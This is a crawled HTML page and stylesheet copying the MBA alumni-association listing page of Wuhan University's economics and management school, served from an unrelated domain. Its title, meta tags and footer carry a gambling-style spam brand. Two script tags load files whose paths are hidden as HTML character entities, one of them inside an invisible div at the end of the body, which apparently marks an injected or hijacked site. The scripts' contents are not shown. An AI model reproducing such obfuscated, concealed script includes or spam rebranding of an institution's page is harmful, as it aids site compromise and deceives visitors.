

--- FILE ---
content_type: text/html
request_url: http://www.zyzkb.com/xyzj/MBAlhh.html
body_size: 8145
content:
<!DOCTYPE html>
<html class="no-js">
<head>
  <meta charset="utf-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>永乐高70net - 永乐高网址多少</title><meta name="pageType" content="2">
<meta name="pageTitle" content="MBA联合会">


<META Name="SiteName" Content="永乐高70net" />
<META Name="SiteDomain" Content="ems.whu.edu.cn" />
<META Name="ColumnName" Content="MBA联合会" />
<META Name="ColumnKeywords" Content="MBA联合会" />

  <link rel="shortcut icon" href="/favicon.css" /> 
  <link rel="stylesheet" href="/css/amazeui.min.css">
  <link rel="stylesheet" href="/css/self.css">
  <link rel="stylesheet" href="/css/animate.css">
  <!--[if (gte IE 9)|!(IE)]><!-->
<script src="/js/jquery.min.js"></script>
<!--<![endif]-->
<!--[if lte IE 8 ]>
<script src="../js/jquery.min.js"></script>
<script src="../js/modernizr.js"></script>
<script src="../js/amazeui.ie8polyfill.min.js"></script>
<![endif]-->

<script type="text/javascript"> 
$(function() {
  $('.banner').flexslider({
    animation: "slide",
    directionNav: true, 
  });
  $('.menu_child').width($(document).width());
});
</script>
<script src="/js/amazeui.min.js"></script>
<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:7765626265723230747f475750515742000300014351 -->
<link rel="stylesheet" type="text/css" href="/list.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript">_jsq_(1580,'/list.jsp',-1,1583652257)</script>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

<body>
<nav style="text-align: center;background-color: #bbdaa1;color: #333;"><h1><a href="/">永乐高70net</a></h1></nav>
<!--top pc-->
<header id="head-navbar" class="am-show-lg-only">

<div class="top">
<div class="width1200">
<div class="am-fl">欢迎光临永乐高70net！</div>
<div class="am-fr">
<script language="javascript">
function dosuba246750a()
{
    try{
        var ua = navigator.userAgent.toLowerCase();
        if(ua.indexOf("msie 8")>-1)
        {
            window.external.AddToFavoritesBar(document.location.href,document.title,"");//IE8
        }else if(ua.toLowerCase().indexOf("rv:")>-1)
        {
            window.external.AddToFavoritesBar(document.location.href,document.title,"");//IE11+
        }else{
            if (document.all) 
            {
                window.external.addFavorite(document.location.href, document.title);
            }else if(window.sidebar)
            {
                window.sidebar.addPanel( document.title, document.location.href, "");//firefox
            }
            else
            {
                alert(hotKeysa246750a());
            }
        }

    }
    catch (e){alert("无法自动添加到收藏夹，请使用 Ctrl + d 手动添加");}
}
function hotKeysa246750a() 
{
    var ua = navigator.userAgent.toLowerCase(); 
    var str = "";    
    var isWebkit = (ua.indexOf('webkit') != - 1); 
    var isMac = (ua.indexOf('mac') != - 1);     
    if (ua.indexOf('konqueror') != - 1) 
    {  
        str = 'CTRL + B'; // Konqueror   
    } 
    else if (window.home || isWebkit || isMac) 
    {        
        str = (isMac ? 'Command/Cmd' : 'CTRL') + ' + D'; // Netscape, Safari, iCab, IE5/Mac   
    }
    return ((str) ? '无法自动添加到收藏夹，请使用' + str + '手动添加' : str);
}
function setHomepagea246750a()
{
    var url = document.location.href;
    if (document.all)
    {
        document.body.style.behavior='url(#default#homepage)';
        document.body.setHomePage(url);
    }
    else if (window.sidebar)
    {
        if(window.netscape)
        {
             try{
                  netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
             }catch (e){
                   alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");
             }
        }
    var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
    prefs.setCharPref('browser.startup.homepage',url);
    }
    else
    {
        alert("浏览器不支持自动设为首页，请手动设置");
    }
}
</script>

<a href="/English.html">English Version</a><a href="javascript:setHomepagea246750a()">设为首页</a><a onclick="javascript:dosuba246750a();" href="#">加入收藏</a><a href="/lianxiwomen/">联系方式</a></div>
</div>
</div>
<div class="width1200">
<div class="am-fl"><img src="/images/logo.jpg"></div>
<div class="am-fr">


<script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/jquery/jquery-latest.min.js"></script><script language="javascript" src="/system/resource/vue/vue.js"></script><script language="javascript" src="/system/resource/vue/bluebird.min.js"></script><script language="javascript" src="/system/resource/vue/axios.js"></script><script language="javascript" src="/system/resource/vue/polyfill.js"></script><script language="javascript" src="/system/resource/vue/token.js"></script><LINK href="/system/resource/vue/static/element/index.css" type="text/css" rel="stylesheet"><script language="javascript" src="/system/resource/vue/static/element/index.js"></script><script language="javascript" src="/system/resource/vue/static/public.js"></script><style>
    #appu1 .qwss{
        width: 300px !important;
    display: inline-table;
    background: #f2f2f2;
    border-top-left-radius: 60px;
    border-bottom-left-radius: 60px;
    padding: 0 10px 0 30px;
    font-size: 12px;
    color: #666;
    height: 44px;
    line-height: 44px;
    border: none;
    margin: -2px 0 0 10px;
    outline: none;}
    #appu1 .tj{
        padding-left: 6px;
        letter-spacing: 5px;
        color: white;
        min-width: 53px;
        max-width: 150px;
        height: 32px;
        border: 0;
        border-radius: 2px;
        background-color: #1890FF;
        position: relative;
        top: 1px;
        width: 20%;
        margin-top: -15px;}
</style>

<div id="divu1"></div>
<script type="text/html" id="htmlu1">
    <div id="appu1">
        <div v-if="!isError">
        <ul class="am-nav am-nav-pills search">
<li> 
<table border="0" cellpadding="0" cellspacing="0" >
<tr><td><input class="qwss" placeholder="全站搜索" autocomplete=off v-model=query.keyWord @keyup.enter="onSubmit"></td><td><input type="image" src='../images/selbtn.png' align="absmiddle" style="height:43px; width:40px;outline: none;" v-on:click="onSubmit()"/></td></tr>
</table>
</li>
<li>
<img class="equis" src="/images/equis.jpg">
</li>  
<li>
<img class="equis" src="../images/aacsb-accredited.png">
</li>
</ul>
           
        </div>
        <div v-if="isError" style="color: #b30216; font-size:18px;text-align: center;padding:20px;">
            应用维护中！
        </div>
    </div>
</script>
<script>
    $("#divu1").html($("#htmlu1").text());
</script>
<script>
    var appOwner = "1583652257";
    var token = gettoken(10);
    var urlPrefix = "/aop_component/";

    jQuery.support.cors = true;
    $.ajaxSetup({
        beforeSend: function (request, settings) {
            request.setRequestHeader("Authorization", token);
            request.setRequestHeader("owner", appOwner);
        }
    });

    new Vue({
        el: "#appu1",
        data: function () {
            return {
                query: {
                    keyWord: "",//搜索关键词
                    owner: appOwner,
                    token: token,
                    urlPrefix: urlPrefix,
                    lang:"i18n_zh_CN"
                },
                isError: false
            }
        },
        mounted: function () {
            var _this = this;
            // _this.init();
        },
        methods: {
            init: function(){
                $.ajax({
                    url: "/aop_component//webber/search/test",
                    type: "get",
                    success: function (response) {
                        if (response.code == "0000") {
                        } else if (response.code == "220") {
                            _this.isError = true;
                            console.log(response);
                        } else if (!response.code) {
                            _this.isError = true;
                            console.log(response);
                        }
                    },
                    error: function (response) {
                        _this.isError = true;
                    }
                });
            },
            onSubmit: function (e) {
                var url = "/views/search/modules/resultpc/soso.html";
                if ("10" == "1" || "10" == "2") {
                    url = "" + url;
                }
                var _this = this;
                var query = _this.query;
                if (url.indexOf("?") > -1) {
                    url = url.split("?")[0];
                }
                if (query.keyWord) {
                    var query = new Base64().encode(JSON.stringify(query));
                    window.open(url + "?query=" + query);
                } else {
                    alert("请填写搜索内容")
                }
            },
        }
    })
</script></div>
</div>
<div class="clear"></div>
<ul class="am-nav am-nav-pills am-nav-justify menu">
<li class="">
    <a href="/index.html">首页</a>
</li>
<li class="">
    <a href="/xygk.html">学院概况</a>
        <div class="menu_child">
          <div class="am-fl child_img"><img src="/images/about.jpg"></div>
          <div class="am-fl child_list">
          <b>学院概况</b>
          <ol class="am-avg-sm-1 am-thumbnails"><li>
                <a href="/xygk/xyjj.html">
                学院简介
                </a>
                <a href="/xygk/lsyg.html">
                历史沿革
                </a>
                <a href="/xygk/jgsz.html">
                机构设置
                </a>
                <a href="/xygk/xrld.html">
                现任领导
                </a>
                <a href="/xygk/yzjy.html">
                院长寄语
                </a>
                <a href="/xygk/lrld.html">
                历任领导
                </a>
                <a href="/xygk/zxwyh.html">
                咨询委员会
                </a>
          </li></ol>
        </div>    
        </div>
</li>
<li class="">
    <a href="/szdw/qzjs.html">师资队伍</a>
        <div class="menu_child">
          <div class="am-fl child_img"><img src="/images/shizi2.jpg"></div>
          <div class="am-fl child_list">
          <b>师资队伍</b>
          <ol class="am-avg-sm-1 am-thumbnails"><li>
                <a href="/szdw/qzjs.html">
                全职教师
                </a>
                <a href="/szdw/fwjs.html">
                访问教授
                </a>
                <a href="/szdw/rxjs.html">
                荣休教师
                </a>
                <a href="/szdw/jszp.html">
                教师招聘
                </a>
          </li></ol>
        </div>    
        </div>
</li>
<li class="">
    <a href="/xkxs/xkgz.html">学科学术</a>
        <div class="menu_child">
          <div class="am-fl child_img"><img src="/images/xueke2.jpg"></div>
          <div class="am-fl child_list">
          <b>学科学术</b>
          <ol class="am-avg-sm-1 am-thumbnails"><li>
                <a href="/xkxs/xkgz.html">
                学科工作
                </a>
                <a href="/xkxs/xkcf.html">
                学科采风
                </a>
                <a href="/xkxs/kygz.html">
                科研工作
                </a>
                <a href="/xkxs/kyxm.html">
                科研项目
                </a>
                <a href="/xkxs/bshkyldz.html">
                博士后科研流动站
                </a>
          </li></ol>
        </div>    
        </div>
</li>
<li class="">
    <a href="/rcpy/bkjx/xwdt.html">人才培养</a>
        <div class="menu_child">
          <div class="am-fl child_img"><img src="/images/rencai.jpg"></div>
          <div class="am-fl child_list">
          <b>人才培养</b>
          <ol class="am-avg-sm-1 am-thumbnails"><li>
                <a href="/rcpy/bkjx/xwdt.html">
                本科教学
                </a>
                <a href="/rcpy/bs1.html">
                博士
                </a>
                <a href="/rcpy/ss.html">
                硕士
                </a>
                <a href="">
                MBA
                </a>
                <a href="">
                EMBA
                </a>
                <a href="">
                高端培训（EDP）
                </a>
          </li></ol>
        </div>    
        </div>
</li>
<li class="">
    <a href="/xssz.html">系所设置</a>
        <div class="menu_child">
          <div class="am-fl child_img"><img src="/images/xisuo.jpg"></div>
          <div class="am-fl child_list">
          <b>系所设置</b>
          <ol class="am-avg-sm-1 am-thumbnails"><li>
                <a href="/xssz/jjxx.html">
                经济学系
                </a>
                <a href="/xssz/sjjjx.html">
                世界经济系
                </a>
                <a href="/xssz/jrx.html">
                金融系
                </a>
                <a href="/xssz/bxyjsx.html">
                保险与精算系
                </a>
                <a href="/xssz/sljjysljrx.html">
                数理经济与数理金融系
                </a>
                <a href="/xssz/czyssx.html">
                财政与税收系
                </a>
                <a href="/xssz/glkxygcx.html">
                管理科学与工程系
                </a>
                <a href="/xssz/gsglx.html">
                工商管理系
                </a>
                <a href="/xssz/scyxylyglx.html">
                市场营销与旅游管理系
                </a>
                <a href="/xssz/hjx.html">
                会计系
                </a>
                <a href="/xssz/jjyjs.html">
                经济研究所
                </a>
                <a href="/xssz/jsjjjcxglx.html">
                技术经济及创新管理系
                </a>
          </li></ol>
        </div>    
        </div>
</li>
<li class="">
    <a href="/yjjg.html">研究机构</a>
</li>
<li class="">
    <a href="/jlhz/gjjl.html">交流合作</a>
        <div class="menu_child">
          <div class="am-fl child_img"><img src="/images/jiaoliu.jpg"></div>
          <div class="am-fl child_list">
          <b>交流合作</b>
          <ol class="am-avg-sm-1 am-thumbnails"><li>
                <a href="/jlhz/gjjl.html">
                国际交流
                </a>
                <a href="/jlhz/hzxm.html">
                合作项目
                </a>
                <a href="/jlhz/gjrz.html">
                国际认证
                </a>
                <a href="/jlhz/bszn.html">
                办事指南
                </a>
          </li></ol>
        </div>    
        </div>
</li>
<li class="">
    <a href="/xstd/yjsxgw.html">学生天地</a>
        <div class="menu_child">
          <div class="am-fl child_img"><img src="/images/xuesheng.jpg"></div>
          <div class="am-fl child_list">
          <b>学生天地</b>
          <ol class="am-avg-sm-1 am-thumbnails"><li>
                <a href="">
                本科生学工网
                </a>
                <a href="/xstd/yjsxgw.html">
                研究生学工网
                </a>
                <a href="">
                职业发展中心
                </a>
          </li></ol>
        </div>    
        </div>
</li>
<li class="am-active">
    <a href="/xyzj/xyml.html">校友之家</a>
        <div class="menu_child">
          <div class="am-fl child_img"><img src="/images/xiaoyou.jpg"></div>
          <div class="am-fl child_list">
          <b>校友之家</b>
          <ol class="am-avg-sm-1 am-thumbnails"><li>
                <a href="/xyzj/xyml.html">
                校友名录
                </a>
                <a href="/xyzj/jcxy.html">
                杰出校友
                </a>
                <a href="/xyzj/lsmr.html">
                历史名人
                </a>
                <a href="/xyzj/xyhd.html">
                校友活动
                </a>
                <a href="/xyzj/xyfc.html">
                校友风采
                </a>
                <a href="/xyzj/ljwx.html">
                珞珈往昔
                </a>
                <a href="/xyzj/MBAlhh.html">
                MBA联合会
                </a>
                <a href="/xyzj/EMBAxyh.html">
                EMBA校友会
                </a>
          </li></ol>
        </div>    
        </div>
</li>
<li class="">
    <a href="/xxgk2.html">信息公开</a>
        <div class="menu_child">
          <div class="am-fl child_img"><img src="/images/rencai.jpg"></div>
          <div class="am-fl child_list">
          <b>信息公开</b>
          <ol class="am-avg-sm-1 am-thumbnails"><li>
                <a href="/tzgg.html">
                通知公告
                </a>
                <a href="/bslc.html">
                办事流程
                </a>
                <a href="/xzzq.html">
                下载专区
                </a>
          </li></ol>
        </div>    
        </div>
</li>

</ul>
</header>
<!--top pc-->
<!--top mobile-->
<div class="am-show-sm-only">
<!-- 页头 -->
<header data-am-widget="header" class="am-header am-header-default">
      <div class="am-header-left">
      <img class="logo" src="/images/logo.jpg"> 
      <img class="equis" src="../images/equis.jpg">
      </div>
      <div class="am-header-right am-header-nav ico_menu">
          <a href="#" data-am-offcanvas="{target: '#doc-oc-demo3'}"><img class="am-img-responsive" src="/images/ico_menu.jpg"></a>
     </div>
  </header>
<!-- 页头 -->
<!-- 侧边栏内容 -->
<div id="doc-oc-demo3" class="am-offcanvas">
  <div class="am-offcanvas-bar am-offcanvas-bar-flip menu_bg">
    <div class="am-offcanvas-content menu_m">
  <section data-am-widget="accordion" class="am-accordion am-accordion-basic" data-am-accordion="{  }">
        <dl class="am-accordion-item">
      <dt class="am-accordion-title"><a href="/index.html">首页</a></dt>
      </dl>
      <dl class="am-accordion-item">
        <dt class="am-accordion-title">学院概况</dt>
        <dd class="am-accordion-bd am-collapse">
          <a href="/xygk/xyjj.html">学院简介</a>
          <a href="/xygk/lsyg.html">历史沿革</a>
          <a href="/xygk/jgsz.html">机构设置</a>
          <a href="/xygk/xrld.html">现任领导</a>
          <a href="/xygk/yzjy.html">院长寄语</a>
          <a href="/xygk/lrld.html">历任领导</a>
          <a href="/xygk/zxwyh.html">咨询委员会</a>
        </dd>
      </dl>
      <dl class="am-accordion-item">
        <dt class="am-accordion-title">师资队伍</dt>
        <dd class="am-accordion-bd am-collapse">
          <a href="/szdw/qzjs.html">全职教师</a>
          <a href="/szdw/fwjs.html">访问教授</a>
          <a href="/szdw/rxjs.html">荣休教师</a>
          <a href="/szdw/jszp.html">教师招聘</a>
        </dd>
      </dl>
      <dl class="am-accordion-item">
        <dt class="am-accordion-title">学科学术</dt>
        <dd class="am-accordion-bd am-collapse">
          <a href="/xkxs/xkgz.html">学科工作</a>
          <a href="/xkxs/xkcf.html">学科采风</a>
          <a href="/xkxs/kygz.html">科研工作</a>
          <a href="/xkxs/kyxm.html">科研项目</a>
          <a href="/xkxs/bshkyldz.html">博士后科研流动站</a>
        </dd>
      </dl>
      <dl class="am-accordion-item">
        <dt class="am-accordion-title">人才培养</dt>
        <dd class="am-accordion-bd am-collapse">
          <a href="/rcpy/bkjx/xwdt.html">本科教学</a>
          <a href="/rcpy/bs1.html">博士</a>
          <a href="/rcpy/ss.html">硕士</a>
          <a href="">MBA</a>
          <a href="">EMBA</a>
          <a href="">高端培训（EDP）</a>
        </dd>
      </dl>
      <dl class="am-accordion-item">
        <dt class="am-accordion-title">系所设置</dt>
        <dd class="am-accordion-bd am-collapse">
          <a href="/xssz/jjxx.html">经济学系</a>
          <a href="/xssz/sjjjx.html">世界经济系</a>
          <a href="/xssz/jrx.html">金融系</a>
          <a href="/xssz/bxyjsx.html">保险与精算系</a>
          <a href="/xssz/sljjysljrx.html">数理经济与数理金融系</a>
          <a href="/xssz/czyssx.html">财政与税收系</a>
          <a href="/xssz/glkxygcx.html">管理科学与工程系</a>
          <a href="/xssz/gsglx.html">工商管理系</a>
          <a href="/xssz/scyxylyglx.html">市场营销与旅游管理系</a>
          <a href="/xssz/hjx.html">会计系</a>
          <a href="/xssz/jjyjs.html">经济研究所</a>
          <a href="/xssz/jsjjjcxglx.html">技术经济及创新管理系</a>
        </dd>
      </dl>
      <dl class="am-accordion-item">
      <dt class="am-accordion-title"><a href="/yjjg.html">研究机构</a></dt>
      </dl>
      <dl class="am-accordion-item">
        <dt class="am-accordion-title">交流合作</dt>
        <dd class="am-accordion-bd am-collapse">
          <a href="/jlhz/gjjl.html">国际交流</a>
          <a href="/jlhz/hzxm.html">合作项目</a>
          <a href="/jlhz/gjrz.html">国际认证</a>
          <a href="/jlhz/bszn.html">办事指南</a>
        </dd>
      </dl>
      <dl class="am-accordion-item">
        <dt class="am-accordion-title">学生天地</dt>
        <dd class="am-accordion-bd am-collapse">
          <a href="">本科生学工网</a>
          <a href="/xstd/yjsxgw.html">研究生学工网</a>
          <a href="">职业发展中心</a>
        </dd>
      </dl>
      <dl class="am-accordion-item">
        <dt class="am-accordion-title">校友之家</dt>
        <dd class="am-accordion-bd am-collapse">
          <a href="/xyzj/xyml.html">校友名录</a>
          <a href="/xyzj/jcxy.html">杰出校友</a>
          <a href="/xyzj/lsmr.html">历史名人</a>
          <a href="/xyzj/xyhd.html">校友活动</a>
          <a href="/xyzj/xyfc.html">校友风采</a>
          <a href="/xyzj/ljwx.html">珞珈往昔</a>
          <a href="/xyzj/MBAlhh.html">MBA联合会</a>
          <a href="/xyzj/EMBAxyh.html">EMBA校友会</a>
        </dd>
      </dl>
      <dl class="am-accordion-item">
        <dt class="am-accordion-title">信息公开</dt>
        <dd class="am-accordion-bd am-collapse">
          <a href="/tzgg.html">通知公告</a>
          <a href="/bslc.html">办事流程</a>
          <a href="/xzzq.html">下载专区</a>
        </dd>
      </dl>

  </section>
    </div>
  </div>
</div>
<!-- 侧边栏内容 -->
</div>
<!--top mobile-->

<div class="clear"></div>
<!--轮播-->
<div class="empty banner_nei">
<div class="banner_nei_bg"><b data-am-scrollspy="{animation: 'slide-bottom'}"><span>校友之家</span><i><span>Alumni</span></i></b></div>
<img src="/images/b2.jpg" />
</div>
<!--轮播-->

<!--6图标-->
<div class="width1200">
<div class="nei_menu">
<ul class="am-nav am-nav-pills am-nav-justify empty listsub"><li><a href="/xyzj/xyml.html"><span>校友名录</span></a></li>
<li><a href="/xyzj/jcxy.html"><span>杰出校友</span></a></li>
<li><a href="/xyzj/lsmr.html"><span>历史名人</span></a></li>
<li><a href="/xyzj/xyhd.html"><span>校友活动</span></a></li>
<li><a href="/xyzj/xyfc.html"><span>校友风采</span></a></li>
<li><a href="/xyzj/ljwx.html"><span>珞珈往昔</span></a></li>
<li class="active"><a href="/xyzj/MBAlhh.html"><span>MBA联合会</span></a></li>
</ul>
</div>
</div>
<!--6图标-->
<div class="blank40 am-show-lg-only"></div>
<div class="blank20 am-show-sm-only"></div>

<!--main-->
<div class="news_show width1200">
<div class="main_title02"><b>
<i class="am-icon-dot-circle-o"></i>MBA联合会</b><span class="am-fr">
<a href="/index.html">首页</a>
-
<a href="/xyzj/xyml.html">校友之家</a>
-
<a href="/xyzj/MBAlhh.html">MBA联合会</a>
</span></div>
<script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/dynclicks.js"></script><ul class="my_n_r_m_ul01">
</ul>
<div class="blank40 am-show-lg-only"></div>
<div class="blank20 am-show-sm-only"></div>
<span class="p_pages"><span class="p_first_d p_fun_d">首页</span><span class="p_prev_d p_fun_d">上页</span><span class="p_no_d">1</span><span class="p_next_d p_fun_d">下页</span><span class="p_last_d p_fun_d">尾页</span></span>
<input id="countpage" name="countpage" value="0" type="hidden">
<SCRIPT> 
function overrrideUrl() {
        var pageIndex=$("gonum").val();
        var url = window.location.href;
        var newUrl=  changeURLArg(url, "p", pageIndex); 
        window.history.pushState({}, "", newUrl);
} 
function changeURLArg(url, arg, arg_val) {
        var pattern = arg + '=([^&]*)';
        var replaceText = arg + '=' + arg_val;
        if (url.match(pattern)) {
            var tmp = '/(' + arg + '=)([^&]*)/gi';
            tmp = url.replace(eval(tmp), replaceText);
            return tmp;
        } else {
            if (url.match('[\?]')) {
                return url + '&' + replaceText;
            } else {
                return url + '?' + replaceText;
            }
        }
        return url + '\n' + arg + '\n' + arg_val;
}
    //获取url中的参数
function getUrlParam(name) {
        var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r != null) return unescape(r[2]); return null; //返回参数值
}

function gotonum(){
    var gonum=$("#gonum").val();
    
    var countpage = $("#countpage ").val();
    var go = parseInt(countpage)-parseInt(gonum)+1;
    var url= $("#url").val();
    url = url.substring(0,url.length-4);
    if(gonum==1){
        window.location.href=url+'.htm';
    }else if(go>0){
        window.location.href=url+'/'+go+'.htm';
    }
    
    return false;  
}
$(document).ready(function() { 
var stradd='<a href="javasrcipt:void(0)" onclick="return gotonum()" style="float:right;line-height:39px;">跳转</a><input id="gonum" name="gonum" type="number" value=""  style="float: right;height: 37px;width: 70px;border: 1px solid #ddd;padding-left: 5px;padding-right: 5px;margin-right: 5px;" />';
$(".p_last").after(stradd);
})
</SCRIPT>
</div>

</div>
<!--main-->

<div class="blank40 am-show-lg-only"></div>
<div class="blank20 am-show-sm-only"></div>

<!--footer-->
<div class="footer">
    <div class="am-u-lg-6 am-u-sm-12 am-show-lg-only">
    <div class="am-fl">
     <img class="am-fl" src="/images/wx11.jpg">
      <p class="am-fl"> <span>扫描二维码</span> <span>关注学院官方微信</span> <span>获取最新动态</span> </p>
    </div>
    <div class="am-fl" style="margin-left:40px;">
      <img class="am-fl" src="/images/wx12.jpg" width="75" height="75">
      <p class="am-fl"> <span>扫描二维码</span> <span>查收学院画册</span> </p>
    </div>      
    </div>  
    <div class="am-u-lg-6 am-u-sm-12"><p class="am-fr"> <span>地址：中国 武汉 珞珈山&nbsp;&nbsp;电话：027－68752883&nbsp;&nbsp;传真：027-68754150</span> 
    <span>学院邮箱：EMS@whu.edu.cn&nbsp;&nbsp;学院纪检邮箱：CDIEMS@whu.edu.cn</span>
    <span>版权所有©2019 永乐高70net - 永乐高网址多少   鄂ICP备10011872号</span></p> </div>
</div>
<!--footer-->

<!--footer-->


<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.zyzkb.com/css/self.css
body_size: 17213
content:
/* Write your styles */
html,body{ font-family:"微软雅黑"; overflow-x:hidden; background:#fff;}
html *,html *:before,html *:after {-webkit-transition: 0.5s; transition: 0.5s;}
a{ color:#666;}
ul{ list-style:none;}
.noborder_top{ border-top:none !important;}
.noborder_right{ border-right:none !important;}
.listsub li:last-child{ border-right:none !important;}
.clear{ clear:both !important;}
.width1200{ width:100%; padding:0 10% !important; margin:0 auto; display:block; position:relative; /*z-index:1999;*/}
.width1200px{ width:1280px; padding:0 50px !important; margin:0 auto; display:block;}

.top{ width:100%; height:40px; background:#004796; overflow:hidden;}
.top div{ color:#fff; font-size:13px; line-height:40px;}
.top div a{ color:#fff; font-size:13px; line-height:40px; padding:0 0 0 30px;}
.top div a:hover{ color:#fbd10b;}
.show_c p img{

border:0px!important;
}
.#vsb_content_2 P{font-size: 16px!important; line-height: 32px!important;}
.show_c img{
    display:block;
    text-align: center;
    width: auto;
    height: auto;
    margin: 10px auto;
max-width:1200px;
border:0px!important;
}

.show_c{
    font-size: 16px!important;
    line-height: 32px!important;
    color: #333;
    display: table;
    text-align:justify;
    max-width:1200px;
    margin:0 auto;width:100%;
}

.show_c table{
    border-width: 1px 1px 1px 1px;
    border-style: solid;
    border-color: #000;
    table-layout:fixed;
    empty-cells:show; 
    border-collapse: collapse;
    margin:20px auto 20px auto;
    min-width:80%;

}
.show_c table td{
    height:25px;
	line-height:25px;
	border:1px solid #000;
	padding:5px;
	word-WRAP:break-word;
}
.show_c table td p,.show_t table td p{ margin:0!important;}
.show_c table td p{text-align:center;}
.show_t{
    font-size: 16px!important;
    line-height: 32px!important;
    color: #333;
    display: table;
    text-align:justify;
    max-width:1200px;
    margin:0 auto;
}

.show_t table{
	border:none!important;
    table-layout:fixed;
    empty-cells:show; 
    border-collapse: collapse;
    margin:20px auto 20px auto;
    min-width:80%;

}
.show_t table td{
    height:25px;
	line-height:25px;
	border:none!important;
	padding:5px;
	word-WRAP:break-word;
}
.news_show { min-height:400px;_height:400px;}
@media screen and (max-width:1280px){
.width1200{ width:100%; padding:0 10px !important; margin:0 auto; display:block;z-index:90; }
.width1200px{ width:100%; padding:0 10px !important; margin:0 auto; display:block;}
}
.empty{ padding:0 !important; margin:0 !important; }
.pic{ display:table; margin:0 auto;}


.blank0{clear:both;display:block;font-size:1px;visibility:hidden;height:0;line-height:0;}
.blank5{clear:both;display:block;font-size:1px;overflow:hidden;height:5px;}
.blank8{clear:both;display:block;font-size:1px;overflow:hidden;height:8px;}
.blank10{clear:both;display:block;font-size:1px;overflow:hidden;height:10px;}
.blank12{clear:both;display:block;font-size:1px;overflow:hidden;height:12px;}
.blank15{clear:both;display:block;font-size:1px;overflow:hidden;height:15px;}
.blank20{clear:both;display:block;font-size:1px;overflow:hidden;height:20px;}
.blank25{clear:both;display:block;font-size:1px;overflow:hidden;height:25px;}
.blank28{clear:both;display:block;font-size:1px;overflow:hidden;height:28px;}
.blank30{clear:both;display:block;font-size:1px;overflow:hidden;height:30px;}
.blank35{clear:both;display:block;font-size:1px;overflow:hidden;height:35px;}
.blank40{clear:both;display:block;font-size:1px;overflow:hidden;height:40px;}
.blank45{clear:both;display:block;font-size:1px;overflow:hidden;height:45px;}
.blank50{clear:both;display:block;font-size:1px;overflow:hidden;height:50px;}
.blank60{clear:both;display:block;font-size:1px;overflow:hidden;height:60px;}
.blank80{clear:both;display:block;font-size:1px;overflow:hidden;height:80px;}
.blank100{clear:both;display:block;font-size:1px;overflow:hidden;height:100px;}
.blank170{clear:both;display:block;font-size:1px;overflow:hidden;height:170px;}

.am-nav>li.am-active>a, .am-nav>li.am-active>a:focus, .am-nav>li.am-active>a:hover{background-color:#fff;color:#004796}

.page{margin:0 auto; display:table;}
.page .am-active a{ background:#004795; border:1px solid #004795;}
 
header{ width:100%;vertical-align:middle; background-color:#FFF !important; position:relative; margin:0 !important; padding:0; z-index:2000 !important;}
header img{vertical-align:middle; margin:20px 0; }
@media screen and (max-width:1279px){
header img{vertical-align:middle; margin-top:10px; width:55%; height:auto; }
header .equis{ width:10%; height:auto; display: inline-block; margin:-10px 0 0 -10px !important; }
}

.menu{ height:50px; text-align:center; margin:0; padding:0 10%;vertical-align:middle; background:#fff; width:100%; border-top:1px solid #e5e5e5;}
.menu li{ margin:0 !important; padding:0 !important; position: static !important; }
.menu li a{font-size:16px; color:#333; padding:0; margin:0; line-height:49px;} 

.menu li:hover a{color:#004796;}
.menu li:hover .menu_child{ display:block;z-index:9999 !important; opacity:0.95;}
input::-webkit-input-placeholder{color: #999;}
@media screen and (max-width:1280px){
.menu{ height:50px; text-align:center; margin:0; padding:0 10px;vertical-align:middle; background:#fff; width:100%; border-top:1px solid #e5e5e5;}
}

.menu_child{width:100%; height:auto; background:#f8f8f8; z-index:999; display: none; position:absolute; top:202px; left:0; overflow:hidden; opacity:0; text-align:left;border-bottom:0px solid #eee !important; padding:20px 10%;}
.menu_child .child_img{ width:20%;}
.menu_child .child_img img{ width:100%; height:auto; margin:20px 20px 20px 0; border:10px solid #fff;box-shadow: 1px 1px 1px #ccc;}
.menu_child .child_img:hover img{ width:100%; height:auto; margin:20px 20px 20px 0; border:10px solid #fff;box-shadow: 6px 6px 15px #ccc;}
.menu_child .child_list{ padding:10px 20px;width:75%;}
.menu_child li{ margin:0 0 20px 0 !important; padding:0 20px 0 0 !important; overflow:hidden;}
.menu_child b{ font-size:18px; color:#ef423f; display:block; padding:0 8px !important; margin:10px 0 20px 0 !important; font-weight:normal;text-align:left;}
.menu_child a{ background:none !important; font-size:16px !important; line-height:22px !important; height:22px !important; font-style:normal; padding:0 15px !important;text-align:left; color:#555 !important; margin:5px 0 !important; float:left; border-right:1px solid #ddd;}
.menu_child a:hover{ color:#fd4c02 !important; }


.search{text-align:center; margin:30px auto 0 auto;  vertical-align:top; overflow:hidden; }
.search li{ margin:0 !important; padding:0 !important; position:static !important; }
.search li img{ margin:0 !important;}
.search li .equis{ /*width:65%;*/ height:50px; display:block; margin:-5px 5px 0 15px !important; float:right;}
#INTEXT{ width:300px !important; display:inline-table; background:#f2f2f2; border-top-left-radius:60px;border-bottom-left-radius:60px; padding:0 10px 0 30px; font-size:12px; color:#666; height:44px; line-height:44px; border:none; margin:-2px 0 0 10px;outline: none;}
